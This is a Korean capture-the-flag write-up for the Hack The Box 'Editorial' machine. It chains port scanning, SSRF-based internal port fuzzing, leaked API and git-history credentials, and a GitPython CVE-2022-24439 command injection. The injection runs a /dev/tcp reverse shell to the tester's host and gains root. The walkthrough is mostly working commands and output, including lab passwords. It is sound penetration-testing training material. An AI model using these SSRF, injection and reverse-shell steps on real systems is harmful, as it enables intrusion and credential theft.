[HTB] Editorial Write Up
[HTB] Editorial Write Up
포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.12.188
1
2
3
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
초기 침투
/etc/hosts 파일 수정
1
echo "10.129.12.188 editorial.htb" | sudo tee -a /etc/hosts
디렉토리 브루트포스
1
feroxbuster -u http://editorial.htb:80 -w /usr/share/wordlists/dirb/common.txt --filter-status 403,404
1
2
3
4
5
6
7
8
9
10
11
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 210l 537w 7140c http://editorial.htb/upload
200 GET 72l 232w 2939c http://editorial.htb/about
200 GET 7l 2189w 194901c http://editorial.htb/static/css/bootstrap.min.css
200 GET 4780l 27457w 2300540c http://editorial.htb/static/images/pexels-min-an-694740.jpg
200 GET 177l 589w 8577c http://editorial.htb/
200 GET 10938l 65137w 4902042c http://editorial.htb/static/images/pexels-janko-ferlic-590493.jpg
302 GET 5l 22w 201c http://editorial.htb/upload-cover => http://editorial.htb/upload
200 GET 81l 467w 28535c http://editorial.htb/static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
[####################] - 20s 4627/4627 0s found:8 errors:0
[####################] - 20s 4614/4614 233/s http://editorial.htb/

- /upload 경로 확인

/upload-cover 경로 취약점 확인
- URL 입력 후 Preview 버튼 클릭 시 이미지 경로가 응답 값에 반환됨을 확인

- 서버 내부(127.0.0.1)의 80번 포트 접근 시 미응답

- 서버 내부(127.0.0.1)의 3333번 포트 접근 시 응답
- 이를 통해 해당 포트가 오픈되어 있을 경우 응답 값을 받을 수 있음을 확인
ffuf를 이용한 fuzzing
- 1~65535포트에 대해 퍼징을 수행함
- 해당 요청 패킷의 파라미터 값을 http://127.0.0.1:FUZZ로 설정 후 req.request 파일로 저장
1
ffuf -u http://editorial.htb/upload-cover -request req.request -w <( seq 0 65535) -ac
1
5000 [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 201ms]

- 5000번 포트 오픈 확인
127.0.0.1:5000 으로 요청
- 응답 : /static/uploads/937640c2-0878-440d-85b7-37a555ca4d6c
1
2
3
┌──(kali㉿kali)-[~/htb/editorial]
└─$ curl http://editorial.htb/static/uploads/937640c2-0878-440d-85b7-37a555ca4d6c
{"messages":[{"promotions":{"description":"Retrieve a list of all the promotions in our library.","endpoint":"/api/latest/metadata/messages/promos","methods":"GET"}},{"coupons":{"description":"Retrieve the list of coupons to use in our library.","endpoint":"/api/latest/metadata/messages/coupons","methods":"GET"}},{"new_authors":{"description":"Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors","methods":"GET"}},{"platform_use":{"description":"Retrieve examples of how to use the platform.","endpoint":"/api/latest/metadata/messages/how_to_use_platform","methods":"GET"}}],"version":[{"changelog":{"description":"Retrieve a list of all the versions and updates of the api.","endpoint":"/api/latest/metadata/changelog","methods":"GET"}},{"latest":{"description":"Retrieve the last version of api.","endpoint":"/api/latest/metadata","methods":"GET"}}]}

- /api/latest/metadata/messages/authors API 경로 확인
127.0.0.1:5000/api/latest/metadata/messages/authors 으로 요청
- 응답 : static/uploads/21e88d90-b313-4c0b-be9d-550562f5fcb7
1
2
3
┌──(kali㉿kali)-[~/htb/editorial]
└─$ curl http://editorial.htb/static/uploads/21e88d90-b313-4c0b-be9d-550562f5fcb7
{"template_mail_message":"Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."}
- dev / dev080217_devAPI!@ 계정 정보 획득
SSH 접속
- dev / dev080217_devAPI!@ 계정으로 SSH 접속
1
ssh dev@10.129.12.188
- 사용자 플래그 획득
1
2
dev@editorial:~$ cat user.txt
...
권한 상승
- 숨겨진 .git 디렉토리 발견
1
2
3
4
5
dev@editorial:~/apps$ ls -al
total 12
drwxrwxr-x 3 dev dev 4096 Jun 5 2024 .
drwxr-x--- 5 dev dev 4096 Mar 31 14:37 ..
drwxr-xr-x 8 dev dev 4096 Jun 5 2024 .git
- git log에서 계정 정보 식별 prod / 080217_Producti0n_2023!@
1
git log -p | grep -i -C 5 "password"
1
2
3
4
5
6
7
+# -- : (development) mail message to new authors
+@app.route(api_route + '/authors/message', methods=['GET'])
+def api_mail_new_authors():
+ return jsonify({
+ 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: prod\nPassword: 080217_Producti0n_2023!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
+ }) # TODO: replace dev credentials when checks pass
+
prod 계정으로 SSH 접속
- 패스워드 080217_Producti0n_2023!@
1
ssh prod@10.129.13.86

sudo -l
1
2
3
4
5
6
7
8
9
prod@editorial:~$ sudo -l
[sudo] password for prod:
Matching Defaults entries for prod on editorial:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User prod may run the following commands on editorial:
(root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
- /opt/internal_apps/clone_changes/clone_prod_change.py 파일 내용 확인
1
2
3
4
5
6
7
8
9
10
11
12
13
prod@editorial:~$ cat /opt/internal_apps/clone_changes/clone_prod_change.py
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
-
Python Git 라이브러리를 사용하여 레포지토리를 clone하는 코드임…
-
gitpython 버전 확인
1
2
3
prod@editorial:~$ pip freeze | grep -i git
gitdb==4.0.10
GitPython==3.1.29
exploit
- GitPython 3.1.29의 exploit CVE-2022-24439 식별
- 구글링을 통해 CVE-2022-24439 exploit 구문 확인
- 리버스 shell 연결 페이로드 작성
1
echo "sh -i >& /dev/tcp/10.10.14.170/4444 0>&1" > exp.sh
- exploit
1
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c bash% /home/prod/exp.sh'
- shell 접속 성공
1
2
3
4
5
6
┌──(kali㉿kali)-[~/htb/editorial]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.170] from (UNKNOWN) [10.129.13.86] 51132
# whoami
root
- 관리자 플래그 획득
1
2
# cat /root/root.txt
...
This post is licensed under
CC BY 4.0
by the author.